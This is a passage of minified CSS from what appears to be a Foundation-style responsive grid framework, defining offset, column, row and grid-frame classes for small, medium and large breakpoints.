print,screen and (min-width:64em){.large-padding-collapse{margin-right:0;margin-left:0}.large-padding-collapse>.cell{padding-right:0;padding-left:0}}.small-offset-0{margin-left:0%}.grid-margin-x>.small-offset-0{margin-left:calc(0% + .625rem)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .625rem)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + .625rem)}.small-offset-3{margin-left:25%}.grid-margin-x>.small-offset-3{margin-left:calc(25% + .625rem)}.small-offset-4{margin-left:33.33333%}.grid-margin-x>.small-offset-4{margin-left:calc(33.33333% + .625rem)}.small-offset-5{margin-left:41.66667%}.grid-margin-x>.small-offset-5{margin-left:calc(41.66667% + .625rem)}.small-offset-6{margin-left:50%}.grid-margin-x>.small-offset-6{margin-left:calc(50% + .625rem)}.small-offset-7{margin-left:58.33333%}.grid-margin-x>.small-offset-7{margin-left:calc(58.33333% + .625rem)}.small-offset-8{margin-left:66.66667%}.grid-margin-x>.small-offset-8{margin-left:calc(66.66667% + .625rem)}.small-offset-9{margin-left:75%}.grid-margin-x>.small-offset-9{margin-left:calc(75% + .625rem)}.small-offset-10{margin-left:83.33333%}.grid-margin-x>.small-offset-10{margin-left:calc(83.33333% + .625rem)}.small-offset-11{margin-left:91.66667%}.grid-margin-x>.small-offset-11{margin-left:calc(91.66667% + .625rem)}@media print,screen and (min-width:40em){.medium-offset-0{margin-left:0%}.grid-margin-x>.medium-offset-0{margin-left:calc(0% + .9375rem)}.medium-offset-1{margin-left:8.33333%}.grid-margin-x>.medium-offset-1{margin-left:calc(8.33333% + .9375rem)}.medium-offset-2{margin-left:16.66667%}.grid-margin-x>.medium-offset-2{margin-left:calc(16.66667% + .9375rem)}.medium-offset-3{margin-left:25%}.grid-margin-x>.medium-offset-3{margin-left:calc(25% + .9375rem)}.medium-offset-4{margin-left:33.33333%}.grid-margin-x>.medium-offset-4{margin-left:calc(33.33333% + .9375rem)}.medium-offset-5{margin-left:41.66667%}.grid-margin-x>.medium-offset-5{margin-left:calc(41.66667% + .9375rem)}.medium-offset-6{margin-left:50%}.grid-margin-x>.medium-offset-6{margin-left:calc(50% + .9375rem)}.medium-offset-7{margin-left:58.33333%}.grid-margin-x>.medium-offset-7{margin-left:calc(58.33333% + .9375rem)}.medium-offset-8{margin-left:66.66667%}.grid-margin-x>.medium-offset-8{margin-left:calc(66.66667% + .9375rem)}.medium-offset-9{margin-left:75%}.grid-margin-x>.medium-offset-9{margin-left:calc(75% + .9375rem)}.medium-offset-10{margin-left:83.33333%}.grid-margin-x>.medium-offset-10{margin-left:calc(83.33333% + .9375rem)}.medium-offset-11{margin-left:91.66667%}.grid-margin-x>.medium-offset-11{margin-left:calc(91.66667% + .9375rem)}}@media print,screen and (min-width:64em){.large-offset-0{margin-left:0%}.grid-margin-x>.large-offset-0{margin-left:calc(0% + .9375rem)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + .9375rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + .9375rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + .9375rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + .9375rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + .9375rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + .9375rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + .9375rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + .9375rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + .9375rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + .9375rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + .9375rem)}}.grid-y{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.cell{height:auto;max-height:none}.grid-y>.auto{height:auto}.grid-y>.shrink{height:auto}.grid-y>.small-shrink,.grid-y>.small-full,.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:40em){.grid-y>.medium-shrink,.grid-y>.medium-full,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-y>.large-shrink,.grid-y>.large-full,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.grid-y>.small-12{height:100%}@media print,screen and (min-width:40em){.grid-y>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;height:auto}.grid-y>.medium-shrink,.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.grid-y>.medium-12{height:100%}}@media print,screen and (min-width:64em){.grid-y>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;height:auto}.grid-y>.large-shrink,.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.grid-y>.large-12{height:100%}}.grid-padding-y .grid-padding-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-padding-y .grid-padding-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-padding-y>.cell{padding-top:.625rem;padding-bottom:.625rem}@media print,screen and (min-width:40em){.grid-padding-y>.cell{padding-top:.9375rem;padding-bottom:.9375rem}}.grid-margin-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-margin-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}@media print,screen and (min-width:40em){.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}}.grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .grid-frame{width:100%}.cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media print,screen and (min-width:40em){.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .medium-grid-frame{width:100%}.medium-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.medium-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}@media print,screen and (min-width:64em){.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .large-grid-frame{width:100%}.large-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.large-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%;min-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}}.grid-y.grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}@media print,screen and (min-width:40em){.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}@media print,screen and (min-width:64em){.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}.cell .grid-y.grid-frame{height:100%}@media print,screen and (min-width:40em){.cell .grid-y.medium-grid-frame{height:100%}}@media print,screen and (min-width:64em){.cell .grid-y.large-grid-frame{height:100%}}.grid-margin-y{margin-top:-.625rem;margin-bottom:-.625rem}@media print,screen and (min-width:40em){.grid-margin-y{margin-top:-.9375rem;margin-bottom:-.9375rem}}.grid-margin-y>.cell{height:calc(100% - 1.25rem);margin-top:.625rem;margin-bottom:.625rem}@media print,screen and (min-width:40em){.grid-margin-y>.cell{height:calc(100% - 1.875rem);margin-top:.9375rem;margin-bottom:.9375rem}}.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.25rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.25rem)}.grid-margin-y>.small-3{height:calc(25% - 1.25rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.25rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.25rem)}.grid-margin-y>.small-6{height:calc(50% - 1.25rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.25rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.25rem)}.grid-margin-y>.small-9{height:calc(75% - 1.25rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.25rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.25rem)}.grid-margin-y>.small-12{height:calc(100% - 1.25rem)}@media print,screen and (min-width:40em){.grid-margin-y>.auto{height:auto}.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.small-3{height:calc(25% - 1.875rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.small-6{height:calc(50% - 1.875rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.small-9{height:calc(75% - 1.875rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.small-12{height:calc(100% - 1.875rem)}.grid-margin-y>.medium-auto{height:auto}.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.medium-3{height:calc(25% - 1.875rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.medium-6{height:calc(50% - 1.875rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.medium-9{height:calc(75% - 1.875rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.medium-12{height:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.large-auto{height:auto}.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 1.875rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 1.875rem)}.grid-margin-y>.large-3{height:calc(25% - 1.875rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 1.875rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 1.875rem)}.grid-margin-y>.large-6{height:calc(50% - 1.875rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 1.875rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 1.875rem)}.grid-margin-y>.large-9{height:calc(75% - 1.875rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 1.875rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 1.875rem)}.grid-margin-y>.large-12{height:calc(100% - 1.875rem)}}.grid-frame.grid-margin-y{height:calc(100vh + 1.25rem)}@media print,screen and (min-width:40em){.grid-frame.grid-margin-y{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:64em){.grid-frame.grid-margin-y{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:40em){.grid-margin-y.medium-grid-frame{height:calc(100vh + 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-y.large-grid-frame{height:calc(100vh + 1.875rem)}}.row{max-width:1200px;margin-right:auto;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.row .row{margin-right:-.625rem;margin-left:-.625rem}@media print,screen and (min-width:40em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}@media print,screen and (min-width:64em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}.row .row.collapse{margin-right:0;margin-left:0}.row.expanded{max-width:none}.row.expanded .row{margin-right:auto;margin-left:auto}.row:not(.expanded) .row{max-width:none}.row.collapse>.column,.row.collapse>.columns{padding-right:0;padding-left:0}.row.is-collapse-child,.row.collapse>.column>.row,.row.collapse>.columns>.row{margin-right:0;margin-left:0}.column,.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%;padding-right:.625rem;padding-left:.625rem;min-width:0}@media print,screen and (min-width:40em){.column,.columns{padding-right:.9375rem;padding-left:.9375rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.small-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.small-offset-0{margin-left:0%}.small-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-offset-2{margin-left:16.66667%}.small-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-offset-3{margin-left:25%}.small-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-offset-5{margin-left:41.66667%}.small-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.small-offset-6{margin-left:50%}.small-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.small-offset-8{margin-left:66.66667%}.small-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.small-offset-9{margin-left:75%}.small-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-1>.column,.small-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.small-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-2>.column,.small-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.small-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-3>.column,.small-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.small-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-4>.column,.small-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.small-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-5>.column,.small-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.small-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-6>.column,.small-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.small-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-7>.column,.small-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.small-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.small-up-8>.column,.small-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.small-collapse>.column,.small-collapse>.columns{padding-right:0;padding-left:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-right:.625rem;padding-left:.625rem}@media print,screen and (min-width:40em){.medium-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.medium-offset-0{margin-left:0%}.medium-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-offset-2{margin-left:16.66667%}.medium-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-offset-3{margin-left:25%}.medium-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-offset-5{margin-left:41.66667%}.medium-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.medium-offset-6{margin-left:50%}.medium-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.medium-offset-8{margin-left:66.66667%}.medium-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.medium-offset-9{margin-left:75%}.medium-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-1>.column,.medium-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.medium-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-2>.column,.medium-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.medium-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-3>.column,.medium-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.medium-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-4>.column,.medium-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.medium-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-5>.column,.medium-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.medium-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-6>.column,.medium-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.medium-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-7>.column,.medium-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.medium-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.medium-up-8>.column,.medium-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print,screen and (min-width:40em) and (min-width:40em){.medium-expand{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print,screen and (min-width:40em){.row.medium-unstack>.column,.row.medium-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:40em){.medium-collapse>.column,.medium-collapse>.columns{padding-right:0;padding-left:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}}@media print,screen and (min-width:64em){.large-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.large-offset-0{margin-left:0%}.large-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-offset-2{margin-left:16.66667%}.large-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-offset-3{margin-left:25%}.large-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-offset-5{margin-left:41.66667%}.large-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 